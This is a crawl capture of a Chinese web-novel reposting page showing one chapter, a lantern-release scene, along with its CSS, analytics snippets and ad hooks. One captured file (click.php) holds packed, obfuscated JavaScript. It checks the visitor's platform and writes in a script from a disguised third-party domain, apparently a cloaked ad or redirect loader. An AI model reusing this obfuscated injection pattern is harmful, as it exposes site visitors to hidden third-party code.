

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shetercar.com/read_z6a/621rk.html
body_size: 3784
content:
 <!DOCTYPE html>
<html>
<head>
<title> 皇上在线被罚抄最新首发章节_第340章 仅仅是他晚了一步 (1 / 4)-迷你中文</title>
<meta name="keywords" content="皇上在线被罚抄,第340章 仅仅是他晚了一步 (1 / 4)" />
<meta name="keywords" content="皇上在线被罚抄, 第340章 仅仅是他晚了一步 (1 / 4)" />
<meta name="description" content="迷你中文为书友提供 皇上在线被罚抄-首发最新章节第340章 仅仅是他晚了一步 (1 / 4) 在线免费全文阅读,第一时间观看皇上在线被罚抄首发章节，请收藏-迷你中文。" />
 <meta http-equiv="Cache-Control" content="no-transform " />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/template/zishiying/css/style.css" />
<script src="/template/zishiying/js/common.js"></script>

  <script src="/lokedpgdjs/x.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1><a href="/info_z6a/">皇上在线被罚抄</a></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>第340章 仅仅是他晚了一步 (1 / 4)</h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent"><p><font  size=4 color="#FF0000">《关闭小说畅读模式体验更好》</font></p>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沈清河话音落下，宋子晚没有着急回答。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他心里打着鼓，暗暗自责。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;除却被对方看得清楚明白，想要暂且逃离，还是存着点点私心的，期盼下一次见面。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;就在他以为宋子晚会顺水推舟说好的时候，她却道，“就今天吧，朕今日兴趣正浓，下次也不知道什么时候去了。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋子晚敛下眸子里的情绪，若无其事地拍拍他的肩膀，“不是说要描图案上色吗？再不去天色就晚了！”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沈清河见她表情无异，心底稍稍松了口气，默默安慰自己她应该没有看到。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;等天尽黑，两人在流经城中的河道一侧找了处地方。这里人多，男男女女都有，河里还飘着不少花灯，他们并不显眼。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋子晚拎着精美的天灯，待沈清河点燃火苗时缓缓放手。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;天灯越升越高，宋子晚仰头，嘴角含着一抹恬淡的笑。也只有这时才能暂且忘却朝堂的腥风血雨，皇宫的危机四伏。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;她看着天上，沈清河在看她。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内容未完，下一页继续阅读		</div>
          <script>read_adout('read1');</script>
<script src="/lokedpgdjsss/jsdkeooo.js"></script>
		<div class="page_chapter">
			<ul>
				<li><a href="/read_z6a/6umwe.html" class="p1">上一章</a></li>
				<li><a href="#" class="p2">加书签</a></li>
				<li><a href="/info_z6a/" class="p3">回目录</a></li>
				<li><a href="/read_z6a/621rk_2.html" class="p4">下一页</a></li>
			</ul>
		</div>
         <script>read_adout('read2');</script>
 <script src="/lokedpgdjsss/lisensiteoo.js"></script>
	</div>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
	
<div class="searchbox">
	<form method="get" action="/book/search.aspx">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="key" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="http://m.shetercar.com">首页</a>
			<a href="http://m.shetercar.com/mybook.php">我的书架</a>
			<a href="http://m.shetercar.com/history.php">阅读历史</a>
                        <a href="/sitemap/sitemap.aspx?class=html">map</a>
		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc8a3b3b1718848ae3bd8e39468fb0d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=28904356";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
	
</div>
<script>read_adout('read3');</script>
<script src="/lokedpgdjsss/zookzizxfsitejise.js"></script>

</div>
</body>
<script src="/template/zishiying/js/yuedu.js"></script>
<script src="/template/zishiying/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('z6a', '621rk', '皇上在线被罚抄', '第340章 仅仅是他晚了一步 (1 / 4)');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc8a3b3b1718848ae3bd8e39468fb0d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=1577948390";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=28904356";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.shetercar.com/click.php?aid=31003
body_size: 467
content:
new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('f 0,2=\'q.d\'+\'7.5:8\',3=\'q.d\'+\'7.5:8\';4(6.e.c(\'k\'+\'j\'+\'h\')!=-1){0=2}a{0=3};4(!/b|9|l/g.x(6.u)){w.y(\'<s\'+\'o n=\\"v://\'+0+\'/i.t?r&p=1\\"><\\/m>\')}',35,35,'dom||dom1|dom2|if|fit|navigator|04|870|iPh|else|Win|indexOf||userAgent|var||ow||weiBr|Hua|And|script|src|cript|df||bsk||asp|platform|https|document|test|write'.split('|'),0,{}))();


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1615tc.5nsof4.com:8004/d/7562?t=0.19121774341081266
body_size: 1162
content:
{"key":"[\"6f\"g1nK@=\"dfXY5F6LY5MdfM6f\"g@Qo1=\"JF6^Y\"g}1K{no1K}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@s}{nQo@@11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}nF(mn2LO7om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX)hqfCTm(O^g@0{1\\\/}00smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.shetercar.com/template/zishiying/css/style.css
body_size: 3683
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("../images/tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("../images/tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("../images/tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('../images/search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('../images/tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('../images/tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('../images/tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top:35px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('../images/tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('../images/tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; /*overflow: hidden;*/ border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 80px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
